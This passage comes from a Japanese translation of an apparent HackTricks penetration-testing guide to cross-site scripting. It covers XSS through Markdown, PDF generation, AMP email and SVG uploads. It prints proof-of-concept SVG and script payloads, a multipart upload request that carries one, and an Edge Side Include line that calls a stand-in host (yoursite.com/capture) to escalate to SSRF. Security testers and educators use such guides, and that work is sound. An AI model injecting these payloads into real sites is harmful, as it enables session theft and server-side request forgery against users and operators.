// Access previous regex input
console.log(RegExp.input)
console.log(RegExp.rightContext)
console.log(document.all["0"]["ownerDocument"]["defaultView"]["RegExp"]["rightContext"])
ブルートフォースリスト
{% embed url="https://github.com/carlospolop/Auto_Wordlists/blob/main/wordlists/xss.txt" %}
他の脆弱性を悪用したXSS
Markdown内のXSS
Markdownコードを挿入して、レンダリングされるコードを挿入できますか?XSSを取得できるかもしれません!チェックしてください:
{% content-ref url="xss-in-markdown.md" %} xss-in-markdown.md {% endcontent-ref %}
XSSからSSRFへ
キャッシュを使用するサイトでXSSを取得しましたか?このペイロードを使用して、Edge Side Include Injectionを介してそれをSSRFにアップグレードしてみてください:
<esi:include src="http://yoursite.com/capture" />
Cookieの制限、XSSフィルターなどをバイパスするために使用できます!
この技術に関する詳細はこちら:XSLT。
動的に作成されたPDF内のXSS
Webページがユーザーが制御する入力を使用してPDFを作成している場合、PDFを作成しているボットをだますことができます。
したがって、PDF作成ボットがいくつかの種類のHTML タグを見つけると、それらを解釈し、この動作を悪用してサーバーXSSを引き起こすことができます。
{% content-ref url="server-side-xss-dynamic-pdf.md" %} server-side-xss-dynamic-pdf.md {% endcontent-ref %}
HTMLタグをインジェクトできない場合は、PDFデータをインジェクトしてみる価値があります:
{% content-ref url="pdf-injection.md" %} pdf-injection.md {% endcontent-ref %}
Amp4Email内のXSS
AMPは、モバイルデバイスでのWebページのパフォーマンスを向上させることを目的としており、速度とセキュリティに重点を置いた機能を確保するためにJavaScriptで補完されたHTMLタグを組み込んでいます。さまざまな機能のためのコンポーネントをサポートし、AMPコンポーネントを介してアクセスできます。
AMP for Email形式は、特定のAMPコンポーネントを電子メールに拡張し、受信者が電子メール内でコンテンツと直接やり取りできるようにします。
ファイルのアップロードにおけるXSS(svg)
次のようなファイルを画像としてアップロードします(http://ghostlulz.com/xss-svg/から):
Content-Type: multipart/form-data; boundary=---------------------------232181429808
Content-Length: 574
-----------------------------232181429808
Content-Disposition: form-data; name="img"; filename="img.svg"
Content-Type: image/svg+xml
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<rect width="300" height="100" style="fill:rgb(0,0,255);stroke-width:3;stroke:rgb(0,0,0)" />
<script type="text/javascript">
alert(1);
</script>
</svg>
-----------------------------232181429808--
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<script type="text/javascript">alert("XSS")</script>
</svg>
<?xml version="1.0" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" baseProfile="full" xmlns="http://www.w3.org/2000/svg">
<polygon id="triangle" points="0,0 0,50 50,0" fill="#009900" stroke="#004400"/>
<script type="text/javascript">
alert("XSS");
</script>
</svg>
<svg width="500" height="500"
xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<circle cx="50" cy="50" r="45" fill="green"
id="foo"/>
<foreignObject width="500" height="500">
<iframe xmlns="http://www.w3.org/1999/xhtml" src="data:text/html,<body><script>document.body.style.background="red"</script>hi</body>" width="400" height="250"/>
<iframe xmlns="http://www.w3.org/1999/xhtml" src="javascript:document.write('hi');" width="400" height="250"/>
</foreignObject>
</svg>
<svg><use href="//portswigger-labs.net/use_element/upload.php#x"/></svg>
<svg><use href="data:image/svg+xml,<svg id='x' xmlns='http://www.w3.org/2000/svg' ><image href='1' onerror='alert(1)' /></svg>#x" />
https://github.com/allanlw/svg-cheatsheet でさらに多くのSVGペイロードを見つける
その他のJSトリック&関連情報
{% content-ref url="other-js-tricks.md" %} other-js-tricks.md {% endcontent-ref %}
XSSリソース
- https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XSS%20injection
- http://www.xss-payloads.com https://github.com/Pgaijin66/XSS-Payloads/blob/master/payload.txt https://github.com/materaj/xss-list
- https://github.com/ismailtasdelen/xss-payload-list
- https://gist.github.com/rvrsh3ll/09a8b933291f9f98e8ec
- https://netsec.expert/2020/02/01/xss-in-2020.html

ハッキングキャリアに興味がある方や、解読不能なものをハックしたい方 - 採用中です!(流暢なポーランド語の読み書きが必要です)。
{% embed url="https://www.stmcyber.com/careers" %}
**htARTE(HackTricks AWS Red Team Expert)**で**ゼロからヒーローまでのAWSハッキングを学ぶ**
HackTricksをサポートする他の方法:
- HackTricksで企業を宣伝したい、またはHackTricksをPDFでダウンロードしたい場合は、SUBSCRIPTION PLANSをチェックしてください!
- 公式PEASS&HackTricksスワッグを手に入れる
- The PEASS Familyを発見し、独占的なNFTsのコレクションを見つける
- 💬 Discordグループに参加するか、telegramグループに参加するか、Twitter 🐦 @carlospolopmをフォローする
- HackTricksとHackTricks CloudのGitHubリポジトリにPRを提出して、あなたのハッキングトリックを共有する